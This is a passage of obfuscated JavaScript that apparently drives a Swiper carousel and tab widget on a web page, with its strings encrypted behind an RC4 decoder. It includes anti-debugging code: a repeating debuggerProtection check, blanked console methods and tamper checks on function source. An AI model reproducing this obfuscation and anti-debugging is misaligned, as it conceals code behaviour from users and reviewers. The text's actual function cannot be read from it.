_0x547b63='shift',_0x98fec1='push',_0x22ad80='‮';if(_0x35e35d<_0x38e68f){while(--_0x38e68f){_0x2ae313=_0x52e646[_0x547b63]();if(_0x35e35d===_0x38e68f&&_0x22ad80==='‮'&&_0x22ad80['length']===0x1){_0x35e35d=_0x2ae313,_0x38a1cd=_0x52e646[_0x42448c+'p']();}else if(_0x35e35d&&_0x38a1cd['replace'](/[grYIOAnQLIPleIKp=]/g,'')===_0x35e35d){_0x52e646[_0x98fec1](_0x2ae313);}}_0x52e646[_0x98fec1](_0x52e646[_0x547b63]());}return 0xe6dc1;};function _0xa09577(){var _0x43770a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3cd4ca,_0x55cc81,_0xd9604f,_0x35fe50){_0x35fe50=_0x35fe50||{};var _0x462544=_0x55cc81+'='+_0xd9604f;var _0x5ca788=0x0;for(var _0x5ca788=0x0,_0x358da6=_0x3cd4ca['length'];_0x5ca788<_0x358da6;_0x5ca788++){var _0x1c6bd6=_0x3cd4ca[_0x5ca788];_0x462544+=';\x20'+_0x1c6bd6;var _0x190c7c=_0x3cd4ca[_0x1c6bd6];_0x3cd4ca['push'](_0x190c7c);_0x358da6=_0x3cd4ca['length'];if(_0x190c7c!==!![]){_0x462544+='='+_0x190c7c;}}_0x35fe50['cookie']=_0x462544;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4f6300,_0x4b06fd){_0x4f6300=_0x4f6300||function(_0x2f7117){return _0x2f7117;};var _0x419950=_0x4f6300(new RegExp('(?:^|;\x20)'+_0x4b06fd['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x5b5edf=typeof _0xodR=='undefined'?'undefined':_0xodR,_0x21e756=_0x5b5edf['split'](''),_0x242e92=_0x21e756['length'],_0x3a94ca=_0x242e92-0xe,_0x4e3364;while(_0x4e3364=_0x21e756['pop']()){_0x242e92&&(_0x3a94ca+=_0x4e3364['charCodeAt']());}var _0x3d776f=function(_0x5c66da,_0x5aef28,_0xe9f9bd){_0x5c66da(++_0x5aef28,_0xe9f9bd);};_0x3a94ca^-_0x242e92===-0x524&&(_0x4e3364=_0x3a94ca)&&_0x3d776f(_0x161a64,_0x5aef1b,_0xdf35d6);return _0x4e3364>>0x2===0x14b&&_0x419950?decodeURIComponent(_0x419950[0x1]):undefined;}};function _0x537dd8(){var _0x1312aa=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1312aa['test'](_0x43770a['removeCookie']['toString']());};_0x43770a['updateCookie']=_0x537dd8;var _0x4acdec='';var _0x24c337=_0x43770a['updateCookie']();if(!_0x24c337){_0x43770a['setCookie'](['*'],'counter',0x1);}else if(_0x24c337){_0x4acdec=_0x43770a['getCookie'](null,'counter');}else{_0x43770a['removeCookie']();}};_0xa09577();}(_0x23e4,0x148,0x14800),_0x23e4){_0xodR_=_0x23e4['length']^0x148;};function _0x4252(_0x468ecb,_0x4434f0){_0x468ecb=~~'0x'['concat'](_0x468ecb['slice'](0x1));var _0x485c3e=_0x23e4[_0x468ecb];if(_0x4252['qdHYJB']===undefined){(function(){var _0x432264=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x4febd9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x432264['atob']||(_0x432264['atob']=function(_0x11034c){var _0x4da104=String(_0x11034c)['replace'](/=+$/,'');for(var _0x2aa0e7=0x0,_0xc5ac6b,_0x10efc9,_0x4270fb=0x0,_0x328577='';_0x10efc9=_0x4da104['charAt'](_0x4270fb++);~_0x10efc9&&(_0xc5ac6b=_0x2aa0e7%0x4?_0xc5ac6b*0x40+_0x10efc9:_0x10efc9,_0x2aa0e7++%0x4)?_0x328577+=String['fromCharCode'](0xff&_0xc5ac6b>>(-0x2*_0x2aa0e7&0x6)):0x0){_0x10efc9=_0x4febd9['indexOf'](_0x10efc9);}return _0x328577;});}());function _0x3cbaf7(_0xc2be39,_0x4434f0){var _0x21073b=[],_0x25134a=0x0,_0x264c8c,_0xfc4c95='',_0x2fc460='';_0xc2be39=atob(_0xc2be39);for(var _0x5c338a=0x0,_0x3dae9b=_0xc2be39['length'];_0x5c338a<_0x3dae9b;_0x5c338a++){_0x2fc460+='%'+('00'+_0xc2be39['charCodeAt'](_0x5c338a)['toString'](0x10))['slice'](-0x2);}_0xc2be39=decodeURIComponent(_0x2fc460);for(var _0xa712ee=0x0;_0xa712ee<0x100;_0xa712ee++){_0x21073b[_0xa712ee]=_0xa712ee;}for(_0xa712ee=0x0;_0xa712ee<0x100;_0xa712ee++){_0x25134a=(_0x25134a+_0x21073b[_0xa712ee]+_0x4434f0['charCodeAt'](_0xa712ee%_0x4434f0['length']))%0x100;_0x264c8c=_0x21073b[_0xa712ee];_0x21073b[_0xa712ee]=_0x21073b[_0x25134a];_0x21073b[_0x25134a]=_0x264c8c;}_0xa712ee=0x0;_0x25134a=0x0;for(var _0x42e947=0x0;_0x42e947<_0xc2be39['length'];_0x42e947++){_0xa712ee=(_0xa712ee+0x1)%0x100;_0x25134a=(_0x25134a+_0x21073b[_0xa712ee])%0x100;_0x264c8c=_0x21073b[_0xa712ee];_0x21073b[_0xa712ee]=_0x21073b[_0x25134a];_0x21073b[_0x25134a]=_0x264c8c;_0xfc4c95+=String['fromCharCode'](_0xc2be39['charCodeAt'](_0x42e947)^_0x21073b[(_0x21073b[_0xa712ee]+_0x21073b[_0x25134a])%0x100]);}return _0xfc4c95;}_0x4252['MuPGzb']=_0x3cbaf7;_0x4252['xrsJBO']={};_0x4252['qdHYJB']=!![];}var _0x63ca91=_0x4252['xrsJBO'][_0x468ecb];if(_0x63ca91===undefined){if(_0x4252['KEjyyn']===undefined){var _0x58d7d9=function(_0x262edf){this['sLrCyn']=_0x262edf;this['gdSwRp']=[0x1,0x0,0x0];this['nFfoqB']=function(){return'newState';};this['ulrpQP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['DvwXPN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x58d7d9['prototype']['LiAgRZ']=function(){var _0x4bbfe0=new RegExp(this['ulrpQP']+this['DvwXPN']);var _0x963e85=_0x4bbfe0['test'](this['nFfoqB']['toString']())?--this['gdSwRp'][0x1]:--this['gdSwRp'][0x0];return this['DFfQZS'](_0x963e85);};_0x58d7d9['prototype']['DFfQZS']=function(_0x5ec989){if(!Boolean(~_0x5ec989)){return _0x5ec989;}return this['sHQARL'](this['sLrCyn']);};_0x58d7d9['prototype']['sHQARL']=function(_0x1de324){for(var _0x101565=0x0,_0x2cc855=this['gdSwRp']['length'];_0x101565<_0x2cc855;_0x101565++){this['gdSwRp']['push'](Math['round'](Math['random']()));_0x2cc855=this['gdSwRp']['length'];}return _0x1de324(this['gdSwRp'][0x0]);};new _0x58d7d9(_0x4252)['LiAgRZ']();_0x4252['KEjyyn']=!![];}_0x485c3e=_0x4252['MuPGzb'](_0x485c3e,_0x4434f0);_0x4252['xrsJBO'][_0x468ecb]=_0x485c3e;}else{_0x485c3e=_0x63ca91;}return _0x485c3e;};var _0x3baf36=function(_0x4ece4e){var _0x4d300c=!![];return function(_0x477576,_0x2edb93){var _0x4f74b='‮';var _0x3466b5=_0x4d300c?function(){if(_0x4f74b==='‮'&&_0x2edb93){var _0x1ff349=_0x2edb93['apply'](_0x477576,arguments);_0x2edb93=null;return _0x1ff349;}}:function(_0x4ece4e){};_0x4d300c=![];var _0x4ece4e='‮';return _0x3466b5;};}();var _0x5bb1d8=_0x3baf36(this,function(){var _0x5790be=function(){return'\x64\x65\x76';},_0x58f6eb=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x261e59=function(){var _0x4cc710=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4cc710['\x74\x65\x73\x74'](_0x5790be['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd7a28b=function(){var _0x26fca1=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x26fca1['\x74\x65\x73\x74'](_0x58f6eb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56d585=function(_0xc7206){var _0x3d2d5c=~-0x1>>0x1+0xff%0x0;if(_0xc7206['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d2d5c)){_0x322ee9(_0xc7206);}};var _0x322ee9=function(_0x55a9b3){var _0x5ef214=~-0x4>>0x1+0xff%0x0;if(_0x55a9b3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5ef214){_0x56d585(_0x55a9b3);}};if(!_0x261e59()){if(!_0xd7a28b()){_0x56d585('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x56d585('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x56d585('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5bb1d8();var _0x10e196=function(_0x3551d6){var _0x19c5c4={'\x7a\x71\x59\x58\x69':function(_0x8103dc,_0x29e381){return _0x8103dc===_0x29e381;},'\x48\x43\x71\x6b\x56':_0x4252('‮0','\x5a\x56\x5d\x68'),'\x61\x78\x77\x43\x55':_0x4252('‮1','\x38\x6d\x72\x72'),'\x68\x6b\x64\x5a\x61':function(_0x43f26f,_0x2bde2a){return _0x43f26f===_0x2bde2a;},'\x42\x79\x63\x44\x6b':function(_0x427bd0,_0x3c9d1e){return _0x427bd0(_0x3c9d1e);},'\x58\x4d\x6f\x56\x4c':_0x4252('‫2','\x78\x74\x56\x56'),'\x4c\x43\x56\x7a\x63':_0x4252('‮3','\x5e\x2a\x34\x36'),'\x57\x70\x49\x64\x52':_0x4252('‫4','\x21\x70\x6d\x33')};var _0x4422bc=!![];return function(_0x272ebc,_0x4d6744){var _0x1e71ac={'\x7a\x76\x76\x77\x41':function(_0x48d011,_0x1c6f2c){return _0x19c5c4[_0x4252('‫5','\x52\x68\x54\x71')](_0x48d011,_0x1c6f2c);},'\x4a\x63\x6d\x45\x75':_0x19c5c4[_0x4252('‮6','\x5d\x65\x6c\x30')],'\x4c\x4f\x6f\x6c\x45':_0x19c5c4[_0x4252('‮7','\x38\x6d\x72\x72')],'\x4a\x41\x6a\x58\x65':_0x19c5c4[_0x4252('‮8','\x62\x49\x63\x6e')]};var _0x4c99a6='\u202e';var _0x4b8044=_0x4422bc?function(){if(_0x19c5c4[_0x4252('‮9','\x62\x49\x63\x6e')](_0x19c5c4[_0x4252('‫a','\x33\x6f\x59\x4f')],_0x19c5c4[_0x4252('‮b','\x75\x6a\x31\x76')])){_0x1e71ac[_0x4252('‫c','\x46\x23\x5b\x69')]($,_0x1e71ac[_0x4252('‫d','\x23\x5a\x33\x62')])[_0x4252('‫e','\x5d\x65\x6c\x30')](_0x1e71ac[_0x4252('‮f','\x23\x36\x6c\x57')],_0x1e71ac[_0x4252('‮10','\x45\x44\x2a\x6a')]);}else{if(_0x19c5c4[_0x4252('‮11','\x34\x39\x77\x7a')](_0x4c99a6,'\u202e')&&_0x4d6744){var _0x13b5c0=_0x4d6744[_0x4252('‫12','\x6f\x54\x4f\x30')](_0x272ebc,arguments);_0x4d6744=null;return _0x13b5c0;}}}:function(_0x3551d6){};_0x4422bc=![];var _0x3551d6='\u202e';return _0x4b8044;};}();(function(){var _0x48c51b={'\x42\x49\x4f\x6d\x48':function(_0x5cbd8c,_0x42e6b9){return _0x5cbd8c(_0x42e6b9);},'\x51\x75\x47\x53\x46':_0x4252('‮13','\x67\x40\x59\x5e'),'\x46\x4e\x53\x54\x61':_0x4252('‫14','\x23\x36\x6c\x57'),'\x79\x65\x78\x4f\x52':function(_0x3860d1,_0x1ed35a){return _0x3860d1(_0x1ed35a);},'\x56\x7a\x7a\x4c\x49':_0x4252('‫15','\x55\x54\x59\x5d'),'\x63\x5a\x43\x71\x48':function(_0x1ca09f,_0x3a54ec){return _0x1ca09f+_0x3a54ec;},'\x79\x50\x75\x6f\x4e':_0x4252('‫16','\x33\x6f\x59\x4f'),'\x6b\x55\x49\x79\x58':_0x4252('‮17','\x37\x26\x56\x35'),'\x53\x79\x51\x44\x46':function(_0x8a5557,_0xf4d63f){return _0x8a5557(_0xf4d63f);},'\x67\x61\x73\x58\x46':function(_0x4c4015,_0x364599){return _0x4c4015===_0x364599;},'\x6c\x4d\x46\x62\x56':_0x4252('‮18','\x4b\x72\x77\x37'),'\x52\x64\x66\x54\x69':function(_0x272da7){return _0x272da7();},'\x66\x6b\x70\x54\x41':function(_0x4578fe,_0x5c45cd,_0xee6ae){return _0x4578fe(_0x5c45cd,_0xee6ae);}};_0x48c51b[_0x4252('‮19','\x42\x5e\x55\x39')](_0x10e196,this,function(){var _0x5c8086={'\x63\x6b\x4a\x66\x62':function(_0x42b29b,_0x2f428b){return _0x48c51b[_0x4252('‫1a','\x7a\x32\x4e\x32')](_0x42b29b,_0x2f428b);}};var _0x22dca0=new RegExp(_0x48c51b[_0x4252('‫1b','\x79\x21\x74\x61')]);var _0x426387=new RegExp(_0x48c51b[_0x4252('‮1c','\x78\x74\x56\x56')],'\x69');var _0x4bb010=_0x48c51b[_0x4252('‮1d','\x4b\x5a\x52\x23')](_0x30f6ef,_0x48c51b[_0x4252('‮1e','\x79\x79\x4a\x39')]);if(!_0x22dca0[_0x4252('‮1f','\x45\x44\x2a\x6a')](_0x48c51b[_0x4252('‮20','\x42\x5e\x55\x39')](_0x4bb010,_0x48c51b[_0x4252('‫21','\x4f\x4a\x77\x36')]))||!_0x426387[_0x4252('‮22','\x5e\x2a\x34\x36')](_0x48c51b[_0x4252('‫23','\x76\x40\x74\x65')](_0x4bb010,_0x48c51b[_0x4252('‫24','\x67\x40\x59\x5e')]))){_0x48c51b[_0x4252('‮25','\x29\x4e\x32\x33')](_0x4bb010,'\x30');}else{if(_0x48c51b[_0x4252('‫26','\x45\x44\x2a\x6a')](_0x48c51b[_0x4252('‮27','\x52\x68\x54\x71')],_0x48c51b[_0x4252('‫28','\x23\x36\x6c\x57')])){_0x48c51b[_0x4252('‮29','\x51\x26\x59\x70')](_0x30f6ef);}else{_0x5c8086[_0x4252('‮2a','\x24\x66\x6e\x4e')](debuggerProtection,0x0);}}})();}());var _0x4463b1=function(_0x3d55b9){var _0x1e8ca2={'\x78\x62\x50\x58\x61':function(_0x49bb1c,_0x11f766){return _0x49bb1c-_0x11f766;},'\x48\x58\x74\x79\x75':function(_0xdf6e2d,_0x23dafc){return _0xdf6e2d===_0x23dafc;},'\x75\x6a\x64\x6d\x6b':_0x4252('‫2b','\x52\x68\x54\x71'),'\x55\x63\x55\x53\x77':_0x4252('‫2c','\x6e\x25\x5e\x6f')};var _0x4d959f=!![];return function(_0x1b47d3,_0x166afc){var _0x2a64ab={'\x70\x61\x63\x42\x4f':function(_0x33ff5e,_0x152c85){return _0x1e8ca2[_0x4252('‮2d','\x79\x31\x6b\x71')](_0x33ff5e,_0x152c85);},'\x48\x4d\x45\x59\x74':function(_0x4204cb,_0x32ca9c){return _0x1e8ca2[_0x4252('‫2e','\x6f\x54\x4f\x30')](_0x4204cb,_0x32ca9c);},'\x67\x4c\x77\x63\x55':_0x1e8ca2[_0x4252('‫2f','\x5d\x65\x6c\x30')],'\x75\x65\x48\x70\x59':_0x1e8ca2[_0x4252('‫30','\x7a\x32\x4e\x32')]};var _0x1abf2c='\u202e';var _0x26636c=_0x4d959f?function(){var _0x3d559e={'\x43\x42\x61\x64\x69':function(_0x219dc3,_0x5970c3){return _0x2a64ab[_0x4252('‫31','\x42\x5e\x55\x39')](_0x219dc3,_0x5970c3);}};if(_0x2a64ab[_0x4252('‮32','\x76\x40\x74\x65')](_0x1abf2c,'\u202e')&&_0x166afc){if(_0x2a64ab[_0x4252('‮33','\x4b\x72\x77\x37')](_0x2a64ab[_0x4252('‮34','\x79\x79\x4a\x39')],_0x2a64ab[_0x4252('‮35','\x4c\x21\x40\x79')])){swiper[_0x4252('‫36','\x6c\x51\x6d\x4a')](_0x3d559e[_0x4252('‫37','\x4c\x21\x40\x79')](index,0x1));}else{var _0xcdb517=_0x166afc[_0x4252('‮38','\x79\x79\x4a\x39')](_0x1b47d3,arguments);_0x166afc=null;return _0xcdb517;}}}:function(_0x3d55b9){};_0x4d959f=![];var _0x3d55b9='\u202e';return _0x26636c;};}();window[_0x4252('‮39','\x59\x6e\x5b\x49')](function(){var _0x3baebc={'\x45\x43\x4a\x42\x55':function(_0x8a3a18,_0x48a0e1){return _0x8a3a18+_0x48a0e1;},'\x6e\x4a\x54\x54\x45':function(_0x15e4e0,_0x27bec4,_0x175486){return _0x15e4e0(_0x27bec4,_0x175486);},'\x4c\x4d\x6e\x46\x6b':_0x4252('‫3a','\x79\x79\x4a\x39'),'\x6e\x71\x45\x75\x5a':_0x4252('‫3b','\x79\x79\x4a\x39'),'\x55\x49\x75\x4a\x57':function(_0x264965,_0x34eddf){return _0x264965==_0x34eddf;},'\x70\x43\x75\x75\x4f':function(_0x13f2b7,_0x470175,_0x4b108f){return _0x13f2b7(_0x470175,_0x4b108f);},'\x50\x4a\x4a\x78\x63':_0x4252('‫3c','\x34\x39\x77\x7a'),'\x4f\x4d\x53\x66\x79':_0x4252('‫3d','\x6d\x40\x65\x74'),'\x77\x65\x59\x69\x53':function(_0x346fc2,_0x1cc0bc){return _0x346fc2===_0x1cc0bc;},'\x55\x56\x46\x56\x79':function(_0x21c074,_0x1cecd9){return _0x21c074!=_0x1cecd9;},'\x6f\x76\x44\x4c\x66':function(_0x3bd4c8,_0x2e871d,_0xdfc21d){return _0x3bd4c8(_0x2e871d,_0xdfc21d);},'\x73\x70\x6a\x4d\x64':function(_0x468f4b,_0x384a8a,_0x4c30c3){return _0x468f4b(_0x384a8a,_0x4c30c3);},'\x42\x4c\x56\x6c\x76':_0x4252('‮3e','\x42\x5e\x55\x39'),'\x58\x48\x4a\x72\x62':function(_0x2aac01,_0x3e64d2){return _0x2aac01!==_0x3e64d2;},'\x72\x4e\x6c\x63\x6a':_0x4252('‫3f','\x7a\x32\x4e\x32'),'\x5a\x72\x50\x53\x76':function(_0x3b6806,_0x461720){return _0x3b6806>_0x461720;},'\x47\x6b\x77\x77\x4c':function(_0x526017,_0x1a3f6b){return _0x526017^_0x1a3f6b;},'\x6e\x7a\x65\x6e\x6b':function(_0x5e9fea){return _0x5e9fea();}};function _0x5cd2ff(_0x2d37e4,_0x52baac){return _0x3baebc[_0x4252('‮40','\x24\x66\x6e\x4e')](_0x2d37e4,_0x52baac);}var _0x88403f=_0x3baebc[_0x4252('‮41','\x67\x40\x59\x5e')](_0x5cd2ff,_0x3baebc[_0x4252('‮42','\x4f\x4a\x77\x36')],_0x3baebc[_0x4252('‮43','\x67\x6f\x26\x72')]),_0x4886b7='\u202e';if(_0x3baebc[_0x4252('‫44','\x76\x40\x74\x65')](typeof _0xodR,_0x3baebc[_0x4252('‮45','\x4c\x21\x40\x79')](_0x5cd2ff,_0x3baebc[_0x4252('‮46','\x78\x74\x56\x56')],_0x3baebc[_0x4252('‮47','\x36\x2a\x47\x59')]))&&_0x3baebc[_0x4252('‮48','\x34\x39\x77\x7a')](_0x4886b7,'\u202e')||_0x3baebc[_0x4252('‫49','\x4b\x72\x77\x37')](_0x3baebc[_0x4252('‮4a','\x62\x49\x63\x6e')](_0x5cd2ff,_0xodR,'\u202e'),_0x3baebc[_0x4252('‫4b','\x51\x26\x59\x70')](_0x5cd2ff,_0x3baebc[_0x4252('‫4c','\x76\x40\x74\x65')](_0x5cd2ff,_0x3baebc[_0x4252('‫4d','\x6d\x40\x65\x74')](_0x5cd2ff,_0x88403f,_0x3baebc[_0x4252('‫4e','\x31\x64\x6c\x29')]),_0x88403f[_0x4252('‫4f','\x67\x40\x59\x5e')]),'\u202e'))){if(_0x3baebc[_0x4252('‮50','\x5e\x2a\x34\x36')](_0x3baebc[_0x4252('‫51','\x46\x23\x5b\x69')],_0x3baebc[_0x4252('‮52','\x79\x79\x4a\x39')])){swiperNav[_0x4252('‮53','\x7a\x32\x4e\x32')](0x0);swiperNav[_0x4252('‮54','\x24\x66\x6e\x4e')]();}else{var _0x13e16d=[];while(_0x3baebc[_0x4252('‮55','\x21\x70\x6d\x33')](_0x13e16d[_0x4252('‫56','\x23\x36\x6c\x57')],-0x1)){_0x13e16d[_0x4252('‮57','\x74\x76\x66\x31')](_0x3baebc[_0x4252('‮58','\x79\x79\x4a\x39')](_0x13e16d[_0x4252('‮59','\x52\x68\x54\x71')],0x2));}}}_0x3baebc[_0x4252('‮5a','\x5a\x56\x5d\x68')](_0x30f6ef);},0x7d0);var _0x12465f=_0x4463b1(this,function(){var _0x1f5ec8={'\x7a\x77\x47\x6c\x61':_0x4252('‫5b','\x79\x79\x4a\x39'),'\x4c\x75\x78\x42\x46':function(_0x527700,_0x486465){return _0x527700!==_0x486465;},'\x55\x66\x61\x7a\x4a':_0x4252('‫5c','\x31\x64\x6c\x29'),'\x48\x74\x73\x72\x6b':function(_0xfb8299,_0x178810){return _0xfb8299===_0x178810;},'\x56\x41\x57\x42\x6e':_0x4252('‮5d','\x7a\x32\x4e\x32'),'\x74\x76\x6f\x61\x63':function(_0x70d21f,_0x4ab6d9){return _0x70d21f===_0x4ab6d9;},'\x54\x4e\x74\x66\x42':_0x4252('‫5e','\x6e\x25\x5e\x6f'),'\x6c\x49\x4c\x5a\x55':function(_0x4a4b1b,_0x41bc6f){return _0x4a4b1b===_0x41bc6f;},'\x78\x45\x49\x71\x6e':_0x4252('‫5f','\x4b\x5a\x52\x23')};var _0xe89659=function(){};var _0x5eae84=_0x1f5ec8[_0x4252('‮60','\x4b\x72\x77\x37')](typeof window,_0x1f5ec8[_0x4252('‮61','\x5a\x56\x5d\x68')])?window:_0x1f5ec8[_0x4252('‫62','\x31\x64\x6c\x29')](typeof process,_0x1f5ec8[_0x4252('‫63','\x62\x49\x63\x6e')])&&_0x1f5ec8[_0x4252('‮64','\x36\x2a\x47\x59')](typeof require,_0x1f5ec8[_0x4252('‮65','\x23\x5a\x33\x62')])&&_0x1f5ec8[_0x4252('‫66','\x24\x66\x6e\x4e')](typeof global,_0x1f5ec8[_0x4252('‮67','\x59\x6e\x5b\x49')])?global:this;if(!_0x5eae84[_0x4252('‮68','\x51\x26\x59\x70')]){_0x5eae84[_0x4252('‫69','\x42\x5e\x55\x39')]=function(_0xe89659){var _0x2ba437=_0x1f5ec8[_0x4252('‮6a','\x55\x54\x59\x5d')][_0x4252('‮6b','\x46\x23\x5b\x69')]('\x7c'),_0x509d3c=0x0;while(!![]){switch(_0x2ba437[_0x509d3c++]){case'\x30':_0x5d2bfd[_0x4252('‫6c','\x4f\x4a\x77\x36')]=_0xe89659;continue;case'\x31':_0x5d2bfd[_0x4252('‫6d','\x62\x49\x63\x6e')]=_0xe89659;continue;case'\x32':_0x5d2bfd[_0x4252('‮6e','\x7a\x28\x64\x50')]=_0xe89659;continue;case'\x33':_0x5d2bfd[_0x4252('‮6f','\x71\x58\x62\x44')]=_0xe89659;continue;case'\x34':return _0x5d2bfd;case'\x35':_0x5d2bfd[_0x4252('‫70','\x79\x79\x4a\x39')]=_0xe89659;continue;case'\x36':_0x5d2bfd[_0x4252('‮71','\x33\x6f\x59\x4f')]=_0xe89659;continue;case'\x37':var _0x5d2bfd={};continue;case'\x38':_0x5d2bfd[_0x4252('‫72','\x67\x40\x59\x5e')]=_0xe89659;continue;}break;}}(_0xe89659);}else{var _0x5ed1e6=_0x1f5ec8[_0x4252('‮73','\x6f\x54\x4f\x30')][_0x4252('‮74','\x7a\x28\x64\x50')]('\x7c'),_0x24545b=0x0;while(!![]){switch(_0x5ed1e6[_0x24545b++]){case'\x30':_0x5eae84[_0x4252('‮75','\x24\x66\x6e\x4e')][_0x4252('‫76','\x55\x54\x59\x5d')]=_0xe89659;continue;case'\x31':_0x5eae84[_0x4252('‮77','\x52\x68\x54\x71')][_0x4252('‮78','\x75\x6a\x31\x76')]=_0xe89659;continue;case'\x32':_0x5eae84[_0x4252('‮75','\x24\x66\x6e\x4e')][_0x4252('‮79','\x6f\x54\x4f\x30')]=_0xe89659;continue;case'\x33':_0x5eae84[_0x4252('‮7a','\x79\x31\x6b\x71')][_0x4252('‮7b','\x52\x68\x54\x71')]=_0xe89659;continue;case'\x34':_0x5eae84[_0x4252('‫7c','\x4c\x21\x40\x79')][_0x4252('‫7d','\x36\x2a\x47\x59')]=_0xe89659;continue;case'\x35':_0x5eae84[_0x4252('‮7e','\x6d\x40\x65\x74')][_0x4252('‫7f','\x42\x5e\x55\x39')]=_0xe89659;continue;case'\x36':_0x5eae84[_0x4252('‮68','\x51\x26\x59\x70')][_0x4252('‮80','\x51\x26\x59\x70')]=_0xe89659;continue;}break;}}});_0x12465f();$(function(){var _0x45c47c={'\x59\x68\x4c\x4f\x42':function(_0x2546bf,_0x2dc9c0){return _0x2546bf(_0x2dc9c0);},'\x69\x4c\x64\x4b\x75':_0x4252('‫81','\x66\x33\x47\x55'),'\x4c\x43\x6c\x4b\x43':function(_0x539c41,_0x5c99f6){return _0x539c41+_0x5c99f6;},'\x4e\x72\x53\x63\x49':function(_0x2e5d5e,_0x5b657c){return _0x2e5d5e===_0x5b657c;},'\x5a\x74\x7a\x46\x59':_0x4252('‮82','\x51\x26\x59\x70'),'\x72\x6a\x5a\x73\x4d':_0x4252('‫83','\x38\x6d\x72\x72'),'\x4b\x78\x64\x44\x6a':_0x4252('‫84','\x69\x47\x67\x57'),'\x47\x67\x4b\x6f\x6f':function(_0x5cd977,_0x16754a){return _0x5cd977(_0x16754a);},'\x5a\x49\x6a\x71\x4e':_0x4252('‮85','\x29\x4e\x32\x33'),'\x62\x62\x4e\x52\x78':_0x4252('‫86','\x46\x23\x5b\x69'),'\x65\x5a\x67\x58\x6d':_0x4252('‮87','\x34\x39\x77\x7a'),'\x77\x7a\x41\x62\x79':function(_0xe3e0e7,_0x43929f){return _0xe3e0e7(_0x43929f);},'\x53\x52\x76\x4c\x79':_0x4252('‫88','\x69\x47\x67\x57')};_0x45c47c[_0x4252('‫89','\x6d\x40\x65\x74')]($,_0x45c47c[_0x4252('‮8a','\x5d\x65\x6c\x30')])[_0x4252('‫8b','\x75\x6a\x31\x76')](function(){var _0x5cf878={'\x6e\x75\x48\x4b\x54':function(_0x1e0eb4,_0x51a4cd){return _0x45c47c[_0x4252('‮8c','\x40\x79\x61\x61')](_0x1e0eb4,_0x51a4cd);},'\x5a\x7a\x5a\x5a\x67':_0x45c47c[_0x4252('‫8d','\x4b\x5a\x52\x23')],'\x56\x51\x53\x79\x57':function(_0x4f0214,_0x330a5){return _0x45c47c[_0x4252('‮8e','\x2a\x47\x57\x23')](_0x4f0214,_0x330a5);},'\x78\x71\x69\x6a\x62':function(_0x175ef4,_0x275fc9){return _0x45c47c[_0x4252('‮8f','\x5b\x68\x37\x59')](_0x175ef4,_0x275fc9);},'\x49\x63\x4b\x48\x4d':function(_0x901403,_0x23b32a){return _0x45c47c[_0x4252('‫90','\x5e\x50\x63\x31')](_0x901403,_0x23b32a);},'\x70\x68\x53\x4c\x6a':_0x45c47c[_0x4252('‫91','\x5a\x56\x5d\x68')]};if(_0x45c47c[_0x4252('‫92','\x6c\x51\x6d\x4a')](_0x45c47c[_0x4252('‫93','\x21\x70\x6d\x33')],_0x45c47c[_0x4252('‫94','\x79\x79\x4a\x39')])){if(_0x5cf878[_0x4252('‫95','\x55\x54\x59\x5d')]($,val)[_0x4252('‫96','\x23\x5a\x33\x62')](_0x5cf878[_0x4252('‫97','\x7a\x28\x64\x50')])){index=listIndex;}}else{let _0x20d627=0x0;_0x45c47c[_0x4252('‫98','\x66\x33\x47\x55')]($,_0x45c47c[_0x4252('‮99','\x5e\x2a\x34\x36')])[_0x4252('‮9a','\x6e\x25\x5e\x6f')](function(_0x516de0,_0x494206){if(_0x5cf878[_0x4252('‫9b','\x34\x39\x77\x7a')]($,_0x494206)[_0x4252('‫9c','\x33\x6f\x59\x4f')](_0x5cf878[_0x4252('‫9d','\x79\x31\x6b\x71')])){_0x20d627=_0x516de0;}});let _0xbe13d8=[];_0x45c47c[_0x4252('‫9e','\x6e\x25\x5e\x6f')]($,_0x45c47c[_0x4252('‮9f','\x79\x31\x6b\x71')])['\x65\x71'](_0x20d627)[_0x4252('‫a0','\x6e\x25\x5e\x6f')](_0x45c47c[_0x4252('‫a1','\x56\x2a\x56\x54')])[_0x4252('‫a2','\x71\x58\x62\x44')](function(_0x4d8ffd,_0xf57c9f){var _0x5233f1={'\x76\x54\x50\x58\x7a':function(_0x3acf3b,_0xe6f579){return _0x5cf878[_0x4252('‫a3','\x6d\x40\x65\x74')](_0x3acf3b,_0xe6f579);}};if(_0x5cf878[_0x4252('‮a4','\x23\x5a\x33\x62')](_0x5cf878[_0x4252('‫a5','\x42\x5e\x55\x39')],_0x5cf878[_0x4252('‫a6','\x40\x79\x61\x61')])){_0xbe13d8[_0x4252('‫a7','\x75\x6a\x31\x76')](_0xf57c9f);}else{return _0x5233f1[_0x4252('‫a8','\x4b\x5a\x52\x23')](a,b);}});let 